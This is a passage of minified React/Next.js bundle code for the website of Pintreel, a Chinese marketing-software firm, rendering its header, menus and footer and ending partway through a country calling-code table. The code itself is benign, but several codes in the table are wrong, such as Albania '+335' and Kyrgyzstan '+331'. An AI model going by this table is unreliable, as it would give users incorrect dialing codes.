Header(){let[e,a]=(0,i.useState)(!1),n=(0,i.useRef)(null),[s,o]=(0,i.useState)(!1),c=(0,l.usePathname)(),h=(0,C.M)(),x=(0,l.useRouter)(),handleMouseEnter=()=>{if(!getPcMenuOpenState()){var e;null==n||null===(e=n.current)||void 0===e||e.click()}},handleMouseLeave=()=>{if(getPcMenuOpenState()){var e;null==n||null===(e=n.current)||void 0===e||e.click()}},getPcMenuOpenState=()=>{var e;return(null==n?void 0:null===(e=n.current)||void 0===e?void 0:e.getAttribute("aria-expanded"))==="true"};(0,i.useEffect)(()=>{var e;null==n||null===(e=n.current)||void 0===e||e.addEventListener("click",e=>{e.isTrusted&&e.preventDefault()})},[]);let isCurrentMenuActive=e=>!!("/products"===e&&c.includes("/products"))||c===e;return(0,t.jsxs)("header",{className:"relative shadow-sm isolate z-10 bg-white border-b-[1px]",onMouseLeave:handleMouseLeave,children:[(0,t.jsxs)("nav",{className:"mx-auto flex max-w-main items-center justify-between py-4 max-md:py-4 md:px-3 px-2","aria-label":"Global",children:[(0,t.jsx)("div",{className:"flex lg:flex-1",children:(0,t.jsx)(w(),{href:"/",className:"-m-1.5 p-1.5 !outline-0",children:(0,t.jsx)(p(),{src:"/pintreel_text_logo.png",alt:y.z,width:130,height:52,className:"max-md:w-[110px]"})})}),(0,t.jsx)("div",{className:"flex lg:hidden",children:(0,t.jsxs)("button",{type:"button",className:"-m-2.5 inline-flex items-center justify-center rounded-md p-2.5 text-gray-700",onClick:()=>a(!0),children:[(0,t.jsx)("span",{className:"sr-only",children:"打开菜单"}),(0,t.jsx)(g.Z,{className:"h-6 w-6","aria-hidden":"true"})]})}),(0,t.jsx)(r.J.Group,{className:"hidden lg:flex gap-x-8",children:_.Xp.map((e,a)=>(0,t.jsx)("div",{children:1===a?(0,t.jsxs)(r.J,{children:[(0,t.jsx)(r.J.Button,{ref:n,onMouseEnter:handleMouseEnter,className:"flex focus-visible:outline-0 items-center gap-x-1 text-[16px] font-semibold leading-6 ".concat(isCurrentMenuActive(e.path)?"text-main":"text-gray-900"),children:(0,t.jsxs)(w(),{className:"flex items-center cursor-pointer text-[16px] font-semibold leading-6 ".concat(isCurrentMenuActive(e.path+"/fb")?"text-main":"text-gray-900"),href:e.path,onClick:a=>{x.push(e.path+"/fb")},children:[e.title,(0,t.jsx)(v.Z,{className:"h-5 w-5 flex-none text-gray-400","aria-hidden":"true"})]})}),(0,t.jsx)(ExcessiveAnimation,{children:(0,t.jsxs)(r.J.Panel,{className:"absolute w-main top-0 left-1/2 translate-x-[-50%] -z-10 bg-white mt-[81.42px] shadow-xl",children:[(0,t.jsx)("div",{className:"mx-auto grid max-w-main grid-cols-4 gap-x-4 px-6 py-4 lg:px-6 xl:gap-x-8",children:_.xY.map((e,a)=>(0,t.jsxs)("div",{className:"group relative rounded-lg p-6 text-sm leading-6 bg-gray-50 shadow",children:[(0,t.jsx)("div",{className:"flex h-11 w-11 items-center justify-center rounded-lg bg-gray-50 group-hover:bg-white",children:e.icon&&(0,t.jsx)(e.icon,{className:"h-6 w-6 text-gray-600 group-hover:text-main","aria-hidden":"true"})}),(0,t.jsx)("h2",{title:e.title,className:"text-[16px] mt-6 block font-semibold text-gray-900",children:e.title}),(null==e?void 0:e.children)&&(0,t.jsx)("ul",{className:"mt-2",children:e.children.map((e,a)=>(0,t.jsx)("li",{className:"py-1.5 hover:text-main cursor-pointer hover:bg-[#f0f2f7] rounded-[5px] duration-300",onClick:handleMouseLeave,children:(0,t.jsxs)(w(),{href:e.path,className:"flex justify-start items-center px-2",children:[k._.map(a=>{if(a.id===e.id)return(0,t.jsx)(p(),{src:a.icon,className:"w-[30px] h-[30px] rounded-full shadow-xl mr-2",width:30,height:30,alt:""},a.id)}),(0,t.jsx)("span",{children:e.title})]})},a))})]},a))}),(0,t.jsx)("div",{className:"bg-gray-50",children:(0,t.jsx)("div",{className:"mx-auto max-w-main px-6 lg:px-8",children:(0,t.jsx)("div",{className:"grid grid-cols-2 divide-x divide-gray-900/5 border-x border-gray-900/5",children:T.map((e,a)=>(0,t.jsxs)(w(),{onClick:()=>{0===a&&o(!0)},href:e.path,className:"flex items-center justify-center gap-x-2.5 p-3 text-sm font-semibold leading-6 text-gray-900 hover:bg-gray-100",children:[e.icon&&(0,t.jsx)(e.icon,{className:"h-5 w-5 flex-none text-gray-400","aria-hidden":"true"}),e.title]},e.title))})})})]})})]}):5===e.id?(0,t.jsx)(u.Z,{overlayInnerStyle:{padding:"6px"},mouseEnterDelay:0,content:(0,t.jsx)("div",{className:"flex flex-col gap-1",children:I.map((e,a)=>(0,t.jsx)(w(),{href:e.path,className:"py-1.5 px-5 !text-gray-900 hover:!text-main hover:bg-[#f5f5f5] rounded-md",onClick:()=>h.setTutorialIndex(a),children:e.title},e.id))}),arrow:!1,trigger:"hover",children:(0,t.jsxs)(w(),{className:"flex items-center cursor-pointer text-[16px] font-semibold leading-6 ".concat(isCurrentMenuActive(e.path)?"text-main":"text-gray-900"),href:e.path,onClick:()=>h.setTutorialIndex(0),children:[e.title,(0,t.jsx)(v.Z,{className:"h-5 w-5 flex-none text-gray-400","aria-hidden":"true"})]})}):(0,t.jsx)(w(),{className:"text-[16px] font-semibold leading-6 ".concat(isCurrentMenuActive(e.path)?"text-main":"text-gray-900"),href:e.path,children:e.title})},a))}),(0,t.jsxs)("div",{className:"hidden lg:flex lg:flex-1 lg:justify-end",children:[(0,t.jsx)("a",{href:"https://web.pintreel.com",target:"_blank",className:"leading-6 whitespace-nowrap rounded-md bg-main px-3.5 py-1 text-sm font-semibold text-white shadow-sm hover:bg-main-hover",children:_.C7}),(0,t.jsx)(w(),{href:"/platform-demo",className:"leading-6 ml-4 whitespace-nowrap rounded-md bg-transparent px-3.5 py-1 text-sm font-semibold text-main border-[1px] border-main",children:_.ib})]})]}),(0,t.jsxs)(d.V,{as:"div",className:"lg:hidden",open:e,onClose:a,children:[(0,t.jsx)("div",{className:"fixed inset-0 z-10"}),(0,t.jsxs)(d.V.Panel,{className:"fixed inset-y-0 right-0 z-10 w-full overflow-y-auto bg-white px-6 py-6 sm:max-w-sm sm:ring-1 sm:ring-gray-900/10",children:[(0,t.jsxs)("div",{className:"flex items-center justify-between",onClick:()=>a(!1),children:[(0,t.jsxs)(w(),{href:"/",className:"-m-1.5 p-1.5 ",children:[(0,t.jsx)("h1",{className:"sr-only  bg-white",children:y.z}),(0,t.jsx)(p(),{src:"/pintreel_text_logo.png",alt:y.z,width:130,height:52,className:"max-md:w-[110px]"})]}),(0,t.jsxs)("button",{type:"button",className:"-m-2.5 rounded-md p-2.5 text-gray-700",onClick:()=>a(!1),children:[(0,t.jsx)("span",{className:"sr-only",children:"Close menu"}),(0,t.jsx)(f.Z,{className:"h-6 w-6","aria-hidden":"true"})]})]}),(0,t.jsx)("div",{className:"mt-6 flow-root",children:(0,t.jsxs)("div",{className:"-my-6 divide-y divide-gray-500/10",children:[(0,t.jsx)("ul",{className:"space-y-2 py-6 mt-6",children:_.Xp.map((e,n)=>(0,t.jsx)("li",{children:1===n?(0,t.jsx)(m.p,{as:"div",className:"-mx-3",children:n=>{let{open:i}=n;return(0,t.jsxs)(t.Fragment,{children:[(0,t.jsxs)(m.p.Button,{className:"flex w-full items-center justify-between rounded-lg py-2 pl-3 pr-3.5 text-base font-semibold leading-7\n                                  hover:bg-gray-50 ".concat(isCurrentMenuActive(e.path)?"text-main":"text-gray-900"),children:[e.title,(0,t.jsx)(v.Z,{className:classNames(i?"rotate-180":"","h-5 w-5 flex-none"),"aria-hidden":"true"})]}),(0,t.jsx)(ExcessiveAnimation,{children:(0,t.jsx)(m.p.Panel,{className:"mt-2 space-y-2",children:[..._.xY,...T].map((e,n)=>{var i,s;return(0,t.jsxs)(m.p.Button,{as:(null==e||null===(i=e.children)||void 0===i||i.length,"div"),[(null==e?void 0:null===(s=e.children)||void 0===s?void 0:s.length)?"href":"title"]:(null==e?void 0:e.path)||"",className:"block rounded-lg py-2 pl-6 pr-3 text-sm font-semibold leading-7 text-gray-900 hover:bg-gray-50",children:["联系我们"===e.title?(0,t.jsx)(w(),{href:e.path,onClick:()=>a(!1),children:e.title}):(0,t.jsx)("h2",{onClick:()=>{"企业视频"===e.title&&(o(!0),a(!1))},children:e.title}),e.children&&e.children.map((e,n)=>(0,t.jsx)("div",{className:"ml-5 mt-1",onClick:()=>a(!1),children:(0,t.jsxs)(w(),{href:e.path,className:"text-[14px] flex justify-start items-center",children:[k._.map(a=>{if(a.id===e.id)return(0,t.jsx)(p(),{src:a.icon,className:"w-[30px] h-[30px] rounded-full shadow-xl mr-2",width:30,height:30,alt:""},a.id)}),e.title]})},n))]},n)})})})]})}}):(0,t.jsx)(w(),{href:e.path,className:"-mx-3 block rounded-lg px-3 py-2 text-base font-semibold leading-7 hover:bg-gray-50  ".concat(isCurrentMenuActive(e.path)?"text-main":"text-gray-900"),onClick:()=>a(!1),children:e.title})},n))}),(0,t.jsxs)("div",{className:"py-6",children:[(0,t.jsx)("a",{href:"https://web.pintreel.com",target:"_blank",className:"leading-6 rounded-md bg-main px-3.5 block text-center py-1 text-sm font-semibold text-white shadow-sm hover:bg-main-hover",children:_.C7}),(0,t.jsx)(w(),{href:"/platform-demo",onClick:()=>a(!1),className:"leading-6 mt-2 rounded-md bg-transparent px-3.5 block text-center py-1 text-sm font-semibold text-main border-[1px] border-main",children:_.ib})]})]})})]})]}),(0,t.jsx)(S.Z,{showVideo:s,setShowVideo:o})]})}function ExcessiveAnimation(e){return(0,t.jsx)(h.u,{as:i.Fragment,enter:"transition ease-out duration-200",enterFrom:"opacity-0 -translate-y-1",enterTo:"opacity-100 translate-y-0",leave:"transition ease-in duration-150",leaveFrom:"opacity-100 translate-y-0",leaveTo:"opacity-0 -translate-y-1",children:e.children})}var z=n(22223),B=n(95328),M=n(34279),Z=n(5628),P=n(7204),A=n(12979);let F={solutions:[{name:"FB主页数据",href:"/products/fb"},{name:"INS用户数据",href:"/products/fb"},{name:"外贸大数据",href:"/products/foreign-trade"},{name:"数据深挖",href:"/products/data-mining"},{name:"海关数据",href:"/products/custom-data"}],support:[{name:"Whatsapp营销",href:"/products/wt"},{name:"Whatsapp官方API营销",href:"/products/wt-api"},{name:"邮件营销和企业邮",href:"/products/mail-marketing"},{name:"自动化营销",href:"/products/auto-marketing"},{name:"SMS短信营销",href:"/products/sms-marketing"}],company:[{name:"美妆发饰",href:"/solutions#0"},{name:"服装首饰",href:"/solutions#1"},{name:"照明LED/汽车配件",href:"/solutions#2"},{name:"数码/电子产品",href:"/solutions#3"},{name:"其他行业",href:"/solutions#other"}],legal:[{name:"客户案例",href:"/customer-case#case"},{name:"客户评价",href:"/customer-case#evaluate"},{name:"客户采访",href:"/customer-case#interview"}],social:[{name:"+86 13342848794（售前）",icon:(0,t.jsx)(z.Z,{})},{name:"+86 13378469210（招商热线）",icon:(0,t.jsx)(z.Z,{})},{name:"service@pintreel.com",icon:(0,t.jsx)(B.Z,{})}]},E=[{icon:(0,t.jsx)(M.Z,{className:"text-2xl"}),title:"Web",href:"https://web.pintreel.com"},{icon:(0,t.jsx)(Z.Z,{className:"text-2xl"}),title:"Windows",href:"/client"},{icon:(0,t.jsx)(P.Z,{className:"text-2xl"}),title:"MacOs",href:"/client"},{icon:(0,t.jsx)(A.Z,{className:"text-2xl"}),title:"Android",href:"/client"}],L=[{icon:(0,t.jsx)("svg",{className:"icon  w-[32px] h-[30px] cursor-pointer",viewBox:"0 0 1024 1024",version:"1.1",xmlns:"http://www.w3.org/2000/svg","p-id":"7454",width:"200",height:"200",children:(0,t.jsx)("path",{d:"M693.12 347.264c11.776 0 23.36 0.896 35.008 2.176-31.36-146.048-187.456-254.528-365.696-254.528C163.2 94.912 0 230.656 0 403.136c0 99.52 54.272 181.248 145.024 244.736L108.8 756.864l126.72-63.488c45.312 8.896 81.664 18.112 126.912 18.112 11.392 0 22.656-0.512 33.792-1.344-7.04-24.256-11.2-49.6-11.2-76.032C385.088 475.776 521.024 347.264 693.12 347.264zM498.304 249.024c27.392 0 45.376 17.984 45.376 45.248 0 27.136-17.984 45.312-45.376 45.312-27.072 0-54.336-18.176-54.336-45.312C443.968 266.944 471.168 249.024 498.304 249.024zM244.672 339.584c-27.2 0-54.592-18.176-54.592-45.312 0-27.264 27.392-45.248 54.592-45.248S289.92 266.944 289.92 294.272C289.92 321.408 271.872 339.584 244.672 339.584zM1024 629.76c0-144.896-145.024-262.976-307.904-262.976-172.48 0-308.224 118.144-308.224 262.976 0 145.28 135.808 262.976 308.224 262.976 36.096 0 72.512-9.024 108.736-18.112l99.392 54.528-27.264-90.624C969.728 783.872 1024 711.488 1024 629.76zM616.128 584.384c-17.984 0-36.224-17.92-36.224-36.224 0-18.048 18.24-36.224 36.224-36.224 27.52 0 45.376 18.176 45.376 36.224C661.504 566.464 643.648 584.384 616.128 584.384zM815.488 584.384c-17.856 0-36.032-17.92-36.032-36.224 0-18.048 18.112-36.224 36.032-36.224 27.264 0 45.376 18.176 45.376 36.224C860.864 566.464 842.752 584.384 815.488 584.384z",fill:"#000","p-id":"7455"})}),img:"/wx公众号.png"},{icon:(0,t.jsx)("svg",{className:"icon w-[32px] h-[30px] cursor-pointer",viewBox:"0 0 1066 1024",version:"1.1",xmlns:"http://www.w3.org/2000/svg","p-id":"5409",width:"200",height:"200",children:(0,t.jsx)("path",{d:"M939.818667 432.426667c-76.032 0-152.021333-22.741333-213.76-68.266667v309.290667c0 154.666667-123.562667 286.549333-285.184 286.549333-161.493333 0-285.013333-127.36-285.013334-286.549333 0-159.146667 123.52-286.549333 285.013334-286.549334 14.293333 0 33.28 0 47.616 4.565334v163.754666c-14.293333-4.565333-28.586667-9.130667-47.616-9.130666-71.253333 0-123.477333 59.136-123.477334 122.837333 0 72.789333 57.002667 122.794667 123.52 122.794667 66.56 0 123.562667-59.136 123.562667-122.794667V64h156.8c0 118.272 95.018667 213.76 209.066667 213.76l9.472 154.709333",fill:"#000","p-id":"5410"})}),img:"/dy视频号.png"}];function Footer(){return(0,t.jsxs)("footer",{className:"bg-gray-50 shadow-2xl border-t border-gray-300","aria-labelledby":"footer-heading",children:[(0,t.jsx)("h2",{id:"footer-heading",className:"sr-only",children:"Footer"}),(0,t.jsxs)("div",{className:"mx-auto max-w-main main:px-0 px-6 pb-8 sm:pt-16 pt-10",children:[(0,t.jsx)(w(),{href:"/",children:(0,t.jsx)(p(),{src:"/pintreel_text_logo.png",alt:y.z,width:130,height:52,style:{width:"auto",height:"auto",marginLeft:"-5px"}})}),(0,t.jsxs)("div",{className:"xl:grid xl:grid-cols-3 xl:gap-8",children:[(0,t.jsxs)("div",{className:"space-y-6",children:[(0,t.jsx)("p",{className:"text-sm leading-6 sm:text-gray-600 text-black",children:"Pintreel，主动式精准获客，智能营销引流系统"}),(0,t.jsx)("div",{className:"flex flex-col gap-4",children:F.social.map(e=>(0,t.jsxs)("div",{className:"sm:text-gray-600 text-black hover:text-black flex items-center gap-2",children:[e.icon,(0,t.jsx)("span",{children:e.name})]},e.name))}),(0,t.jsx)("div",{className:"text-black flex",children:(0,t.jsx)("ul",{className:"grid grid-cols-2 gap-5",children:E.map(e=>(0,t.jsx)("li",{className:" border border-black px-3 py-2 rounded-md cursor-pointer",children:(0,t.jsxs)(w(),{href:e.href,target:"Web"===e.title?"_blank":"_self",className:"flex items-center gap-2",children:[e.icon,(0,t.jsx)("div",{className:" text-sm",children:(0,t.jsx)("span",{children:e.title})})]})},e.title))})})]}),(0,t.jsxs)("div",{className:"mt-16 grid grid-cols-2 gap-8 xl:col-span-2 xl:mt-0",children:[(0,t.jsxs)("div",{className:"md:grid md:grid-cols-2",children:[(0,t.jsxs)("div",{children:[(0,t.jsx)("h3",{className:"text-sm font-semibold leading-6 text-black",children:"全渠道引流获客"}),(0,t.jsx)("ul",{role:"list",className:"mt-6 space-y-4",children:F.solutions.map(e=>(0,t.jsx)("li",{children:(0,t.jsx)(w(),{href:e.href,className:"text-sm leading-6 sm:text-gray-600 text-black hover:text-black",children:e.name})},e.name))})]}),(0,t.jsxs)("div",{className:"mt-10 md:mt-0",children:[(0,t.jsx)("h3",{className:"text-sm font-semibold leading-6 text-black md:h-[24px]",children:"全球自动化营销"}),(0,t.jsx)("ul",{role:"list",className:"mt-6 space-y-4",children:F.support.map(e=>(0,t.jsx)("li",{children:(0,t.jsx)(w(),{href:e.href,className:"text-sm leading-6 sm:text-gray-600 text-black hover:text-black",children:e.name})},e.name))})]})]}),(0,t.jsxs)("div",{className:"md:grid md:grid-cols-2 md:gap-8",children:[(0,t.jsxs)("div",{children:[(0,t.jsx)("h3",{className:"text-sm font-semibold leading-6 text-black",children:"行业方案"}),(0,t.jsx)("ul",{role:"list",className:"mt-6 space-y-4",children:F.company.map(e=>(0,t.jsx)("li",{children:(0,t.jsx)(w(),{href:e.href,className:"text-sm leading-6 sm:text-gray-600 text-black hover:text-black",children:e.name})},e.name))})]}),(0,t.jsxs)("div",{className:"mt-10 md:mt-0",children:[(0,t.jsx)("h3",{className:"text-sm font-semibold leading-6 text-black",children:"客户案例"}),(0,t.jsx)("ul",{role:"list",className:"mt-6 space-y-4",children:F.legal.map(e=>(0,t.jsx)("li",{children:(0,t.jsx)(w(),{href:e.href,className:"text-sm leading-6 sm:text-gray-600 text-black hover:text-black",children:e.name})},e.name))})]})]})]})]})]}),(0,t.jsx)("div",{className:"border-t border-gray-300 mt-16 py-5",children:(0,t.jsxs)("div",{className:"grid sm:grid-cols-2 grid-cols-1 gap-5 items-center mx-auto max-w-main main:px-0 ",children:[(0,t.jsxs)("div",{className:"text-center sm:text-left",children:[(0,t.jsx)("p",{className:"text-sm leading-5 text-black",children:"\xa9 2024 广州品推科技有限公司"}),(0,t.jsx)("a",{href:"https://beian.miit.gov.cn/",target:"_blank",className:"text-sm leading-5 text-main ",children:"粤ICP备17060707号"})]}),(0,t.jsx)("ul",{className:"flex items-center sm:justify-end justify-center gap-8 sm:pr-20",children:L.map((e,a)=>(0,t.jsx)("li",{children:(0,t.jsx)(u.Z,{trigger:"hover",content:(0,t.jsx)("img",{src:e.img,className:"w-[100px] h-[100px]"}),mouseEnterDelay:0,mouseLeaveDelay:0,overlayInnerStyle:{padding:"8px"},children:e.icon})},a))})]})})]})}var O=n(53298),D=n(5709),Y=n.n(D),R=n(88110),V=n.n(R),q=n(43574),J=n(33116),U=n(45623),H=n(80338),G=n(49385),W=JSON.parse('[{"code":"+244","name":"安哥拉","enName":"Angola","icon":"ao"},{"code":"+93","name":"阿富汗","enName":"Afghanistan","icon":"af"},{"code":"+1907","name":"阿拉斯加","enName":"Alaska(U.S.A)","icon":"ak"},{"code":"+335","name":"阿尔巴尼亚","enName":"Albania","icon":"al"},{"code":"+213","name":"阿尔及利亚","enName":"Algeria","icon":"dz"},{"code":"+376","name":"安道尔","enName":"Andorra","icon":"ad"},{"code":"+1254","name":"安圭拉岛","enName":"Anguilla","icon":"ai"},{"code":"+1","name":"美国","enName":"United States of America","icon":"us"},{"code":"+1268","name":"安提瓜和巴布达","enName":"Antigua and Barbuda","icon":"ag"},{"code":"+54","name":"阿根廷","enName":"Argentina","icon":"ar"},{"code":"+374","name":"亚美尼亚","enName":"Armenia","icon":"am"},{"code":"+297","name":"阿鲁巴岛","enName":"Aruba","icon":"aw"},{"code":"+247","name":"阿森松","enName":"Ascension","icon":"ac"},{"code":"+61","name":"澳大利亚","enName":"Australia","icon":"au"},{"code":"+43","name":"奥地利","enName":"Austria","icon":"at"},{"code":"+994","name":"阿塞拜疆","enName":"Azerbaijan","icon":"az"},{"code":"+1242","name":"巴哈马","enName":"Bahamas","icon":"bs"},{"code":"+973","name":"巴林","enName":"Bahrain","icon":"bh"},{"code":"+880","name":"孟加拉国","enName":"Bangladesh","icon":"bd"},{"code":"+1246","name":"巴巴多斯","enName":"Barbados","icon":"bb"},{"code":"+375","name":"白俄罗斯","enName":"Belarus","icon":"by"},{"code":"+32","name":"比利时","enName":"Belgium","icon":"be"},{"code":"+501","name":"伯利兹","enName":"Belize","icon":"bz"},{"code":"+229","name":"贝宁","enName":"Benin","icon":"bj"},{"code":"+1441","name":"百慕大群岛","enName":"Bermuda Is","icon":"bm"},{"code":"+975","name":"不丹","enName":"Bhutan","icon":"bt"},{"code":"+591","name":"玻利维亚","enName":"Bolivia","icon":"bo"},{"code":"+387","name":"波斯尼亚和黑塞哥维那","enName":"Bosnia And Herzegovina","icon":"ba"},{"code":"+267","name":"博茨瓦纳","enName":"Botswana","icon":"bw"},{"code":"+55","name":"巴西","enName":"Brazil","icon":"br"},{"code":"+673","name":"文莱","enName":"Brunei","icon":"bn"},{"code":"+359","name":"保加利亚","enName":"Bulgaria","icon":"bg"},{"code":"+226","name":"布基纳法索","enName":"Burkina Faso","icon":"bf"},{"code":"+95","name":"缅甸","enName":"Burma","icon":"mm"},{"code":"+257","name":"布隆迪","enName":"Burundi","icon":"bi"},{"code":"+237","name":"喀麦隆","enName":"Cameroon","icon":"cm"},{"code":"+1","name":"加拿大","enName":"Canada","icon":"ca"},{"code":"+238","name":"佛得角","enName":"Cape Verde","icon":"cv"},{"code":"+1345","name":"开曼群岛","enName":"Cayman Is","icon":"ky"},{"code":"+236","name":"中非共和国","enName":"Central African Republic","icon":"cf"},{"code":"+235","name":"乍得","enName":"Chad","icon":"td"},{"code":"+56","name":"智利","enName":"Chile","icon":"cl"},{"code":"+86","name":"中国","enName":"China","icon":"cn"},{"code":"+57","name":"哥伦比亚","enName":"Colombia","icon":"co"},{"code":"+242","name":"刚果","enName":"Congo","icon":"cg"},{"code":"+682","name":"库克群岛","enName":"Cook Is","icon":"ck"},{"code":"+506","name":"哥斯达黎加","enName":"Costa Rica","icon":"cr"},{"code":"+53","name":"古巴","enName":"Cuba","icon":"cu"},{"code":"+357","name":"塞浦路斯","enName":"Cyprus","icon":"cy"},{"code":"+420","name":"捷克","enName":"Czech Republic","icon":"cz"},{"code":"+385","name":"克罗地亚共和国","enName":"Republic of Croatia","icon":"hr"},{"code":"+45","name":"丹麦","enName":"Denmark","icon":"dk"},{"code":"+253","name":"吉布提","enName":"Djibouti","icon":"dj"},{"code":"+1890","name":"多米尼加共和国","enName":"Dominica Rep","icon":"do"},{"code":"+593","name":"厄瓜多尔","enName":"Ecuador","icon":"ec"},{"code":"+20","name":"埃及","enName":"Egypt","icon":"eg"},{"code":"+503","name":"萨尔瓦多","enName":"EI Salvador","icon":"sv"},{"code":"+372","name":"爱沙尼亚","enName":"Estonia","icon":"ee"},{"code":"+251","name":"埃塞俄比亚","enName":"Ethiopia","icon":"et"},{"code":"+679","name":"斐济","enName":"Fiji","icon":"fj"},{"code":"+358","name":"芬兰","enName":"Finland","icon":"fi"},{"code":"+33","name":"法国","enName":"France","icon":"fr"},{"code":"+594","name":"法属圭亚那","enName":"French Guiana","icon":"gf"},{"code":"+689","name":"法属玻利尼西亚","enName":"French Polynesia","icon":"pf"},{"code":"+241","name":"加蓬","enName":"Gabon","icon":"ga"},{"code":"+220","name":"冈比亚","enName":"Gambia","icon":"gm"},{"code":"+995","name":"格鲁吉亚","enName":"Georgia","icon":"ge"},{"code":"+299","name":"格陵兰岛","enName":"Greenland","icon":"gl"},{"code":"+49","name":"德国","enName":"Germany","icon":"de"},{"code":"+233","name":"加纳","enName":"Ghana","icon":"gh"},{"code":"+350","name":"直布罗陀","enName":"Gibraltar","icon":"gi"},{"code":"+30","name":"希腊","enName":"Greece","icon":"gr"},{"code":"+1809","name":"格林纳达","enName":"Grenada","icon":"gd"},{"code":"+1671","name":"关岛","enName":"Guam","icon":"gu"},{"code":"+502","name":"危地马拉","enName":"Guatemala","icon":"gt"},{"code":"+224","name":"几内亚","enName":"Guinea","icon":"gn"},{"code":"+592","name":"圭亚那","enName":"Guyana","icon":"gy"},{"code":"+509","name":"海地","enName":"Haiti","icon":"ht"},{"code":"+504","name":"洪都拉斯","enName":"Honduras","icon":"hn"},{"code":"+852","name":"中国香港","enName":"Hongkong","icon":""},{"code":"+36","name":"匈牙利","enName":"Hungary","icon":"hu"},{"code":"+354","name":"冰岛","enName":"Iceland","icon":"is"},{"code":"+91","name":"印度","enName":"India","icon":"in"},{"code":"+62","name":"印度尼西亚","enName":"Indonesia","icon":"id"},{"code":"+98","name":"伊朗","enName":"Iran","icon":"ir"},{"code":"+964","name":"伊拉克","enName":"Iraq","icon":"iq"},{"code":"+353","name":"爱尔兰","enName":"Ireland","icon":"ie"},{"code":"+972","name":"以色列","enName":"Israel","icon":"il"},{"code":"+39","name":"意大利","enName":"Italy","icon":"it"},{"code":"+225","name":"科特迪瓦","enName":"Ivory Coast","icon":"ci"},{"code":"+1876","name":"牙买加","enName":"Jamaica","icon":"jm"},{"code":"+81","name":"日本","enName":"Japan","icon":"jp"},{"code":"+962","name":"约旦","enName":"Jordan","icon":"jo"},{"code":"+855","name":"柬埔寨","enName":"Kampuchea (Cambodia )","icon":"kh"},{"code":"+327","name":"哈萨克斯坦","enName":"Kazakhstan","icon":"kz"},{"code":"+254","name":"肯尼亚","enName":"Kenya","icon":"ke"},{"code":"+82","name":"韩国","enName":"Korea","icon":"kr"},{"code":"+965","name":"科威特","enName":"Kuwait","icon":"kw"},{"code":"+331","name":"吉尔吉斯坦","enName":"Kyrgyzstan","icon":"kg"},{"code":"+856","name":"老挝","enName":"Laos","icon":"lo"},{"code":"+371","name":"拉脱维亚","enName":"Latvia","icon":"lv"},{"code":"+961","name":"黎巴嫩","enName":"Lebanon","icon":"lb"},{"code":"+266","name":"莱索托","enName":"Lesotho","icon":"ls"},{"code":"+231","name":"利比里亚","enName":"Liberia","icon":"lr"},{"code":"+218","name":"利比亚","enName":"Libya","icon":"ly"},{"code":"+423","name":"列支敦士登","enName":"Liechtenstein","icon":"li"},{"code":"+370","name":"立陶宛","enName":"Lithuania","icon":"lt"},{"code":"+352","name":"卢森堡","enName":"Luxembourg","icon":"lu"},{"code":"+853","name":"中国澳门","enName":"Macao","icon":""},{"code":"+261","name":"马达加斯加","enName":"Madagascar","icon":"mg"},{"code":"+265","name":"马拉维","enName":"Malawi","icon":"mw"},{"code":"+60","name":"马来西亚","enName":"Malaysia","icon":"my"},{"code":"+960","name":"马尔代夫","enName":"Maldives","icon":"mv"},{"code":"+223","name":"马里","enName":"Mali","icon":"ml"},{"code":"+356","name":"马耳他","enName":"Malta","icon":"mt"},{"code":"+1670","name":"马里亚那群岛","enName":"Mariana Is","icon":"mp"},{"code":"+596","name":"马提尼克","enName":"Martinique","icon":"mq"},{"code":"+230","name":"毛里求斯","enName":"Mauritius","icon":"mu"},{"code":"+52","name":"墨西哥","enName":"Mexico","icon":"mx"},{"code":"+373","name":"摩尔多瓦","enName":"Moldova","icon":"md"},{"code":"+377","name":"摩纳哥","enName":"Monaco","icon":"mc"},{"code":"+976","name":"蒙古","enName":"Mongolia","icon":"mn"},{"code":"+1664","name":"蒙特塞拉特岛","enName":"Montserrat Is","icon":"ms"},{"code":"+212","name":"摩洛哥","enName":"Morocco","icon":"ma"},{"code":"+258","name":"莫桑比克","enName":"Mozambique","icon":"mz"},{"code":"+264","name":"纳米比亚","enName":"Namibia","icon":"na"},{"code":"+674","name":"瑙鲁","enName":"Nauru","icon":"nr"},{"code":"+977","name":"尼泊尔","enName":"Nepal","icon":"np"},{"code":"+599","name":"荷属安的列斯","enName":"Netheriands Antilles","icon":"an"},{"code":"+31","name":"荷兰","enName":"Netherlands","icon":"nl"},{"code":"+64","name":"新西兰","enName":"New Zealand","icon":"nz"},{"code":"+505","name":"尼加拉瓜","enName":"Nicaragua","icon":"ni"},{"code":"+227","name":"尼日尔","enName":"Niger","icon":"ne"},{"code":"+234","name":"尼日利亚","enName":"Nigeria","icon":"ng"},{"code":"+850","name":"朝鲜","enName":"North Korea","icon":"kp"},{"code":"+47","name":"挪威","enName":"Norway","icon":"no"},{"code":"+968","name":"阿曼","enName":"Oman","icon":"om"},{"code":"+92","name":"巴基斯坦","enName":"Pakistan","icon":"pk"},{"code":"+507","name":"巴拿马","enName":"Panama","icon":"pa"},{"code":"+675","name":"巴布亚新几内亚","enName":"Papua New Cuinea","icon":"pg"},{"code":"+595","name":"巴拉圭","enName":"Paraguay","icon":"py"},{"code":"+51","name":"秘鲁","enName":"Peru","icon":"pe"},{"code":"+63","name":"菲律宾","enName":"Philippines","icon":"ph"},{"code":"+48","name":"波兰","enName":"Poland","icon":"pl"},{"code":"+351","name":"葡萄牙","enName":"Portugal","icon":"pt"},{"code":"+1787","name":"波多黎各","enName":"Puerto Rico","icon":"pr"},{"code":"+974","name":"卡塔尔","enName":"Qatar","icon":"qa"},{"code":"+262","name":"留尼旺","enName":"Reunion","icon":"re"},{"code":"+40","name":"罗马尼亚","enName":"Romania","icon":"ro"},{"code":"+7","name":"俄罗斯","enName":"Russia","icon":"ru"},{"code":"+1758","name":"圣卢西亚","enName":"Saint Lueia","icon":"lc"},{"code":"+1784","name":"圣文森特岛","enName":"Saint Vincent","icon":"vc"},{"code":"+684","name":"东萨摩亚(美)","enName":"Samoa Eastern","icon":"as"},{"code":"+685","name":"西萨摩亚","enName":"Samoa Western","icon":"ws"},{"code":"+378","name":"圣马力诺","enName":"San Marino","icon":"sm"},{"code":"+239","name":"圣多美和普林西比","enName":"Sao Tome and Principe","icon":"st"},{"code":"+966","name":"沙特阿拉伯","enName":"Saudi Arabia","icon":"sa"},{"code":"+221","name":"塞内加尔","enName":"Senegal","icon":"sn"},{"code":"+248","name":"塞舌尔","enName":"Seychelles","icon":"sc"},{"code":"+232","name":"塞拉利昂","enName":"Sierra 